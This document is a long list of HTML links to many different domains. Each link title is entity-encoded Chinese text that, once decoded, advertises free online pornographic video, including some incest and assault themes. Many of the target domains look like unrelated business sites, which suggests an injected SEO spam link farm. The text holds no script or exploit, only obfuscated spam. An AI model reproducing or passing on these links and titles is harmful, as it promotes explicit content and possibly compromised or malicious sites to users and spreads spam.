<a href="http://union521.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://nchkc.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbsshb.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://shangyipai.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://1688ok.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kuajing173.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ytmenpiao.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://k283.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://51med.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://wtjc.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://f454.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://carlo520.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyxpm.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ssh989.com" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dshaoyang.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinajgf.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sylprt.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://aimeilian.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://haolifamily.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://ie956.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://365ddt.com" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://jjzhuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guohuai114.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://uggeurope.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://ludeng023.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szxlys.cn" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xmzbxs.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gold10.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://nb798.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://1wka.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cyycd.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tiansongbl.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://hezeming.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cdinlove.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://cyxpm.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://reliablest.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99</a>|
<a href="http://ytqwzs.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ishangya.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnhczy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jfk360.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhenytw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzbeng.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://qqoobb.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yida988.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://dyxsj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hbzikaow.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://changlicable.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ie07.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://rtqseo.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://whletao.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://xrhfc.com" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://ycajys.com" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://drscf.com" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://cai-zi.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://zsaohe.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjyinso.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjserip.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hnzfing.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://yilin33.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://hngxin.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://dhlyk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tzxlw.cn" target="_blank">538&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://isolinkhk.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tbhic.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://81jin.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://minnodesign.com" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://splsz.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://eimccn.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://vip2202.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://cnbete.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rmhzs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdrunze.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://lunkua.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qgshkj.com" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fx0532.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://1798mobi.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kbly888.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itnxp.com" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syiyue.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://weitao369.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://huakaiyue.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://lrxjs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://long2.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sygdkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v</a>|
<a href="http://yuan56.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://jyxxzz.cn" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://itianer.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://jurenjs.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x6B27;&#x7F8E;</a>|
<a href="http://wsbshou.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://shhczm.com" target="_blank">91&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cfid9.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://ijiayong.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dibangqd.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://xfa888.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://hngxin.com" target="_blank">99&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://haibinhl.com" target="_blank">&#x6478;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hxl55.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ausprop.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://xinhejy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://titanmic.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://7cne.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://0769bs.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://wanchenfalv.com" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x719F;&#x5987;xxxxx</a>|
<a href="http://zzdfbb.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52mifi.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjajmy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
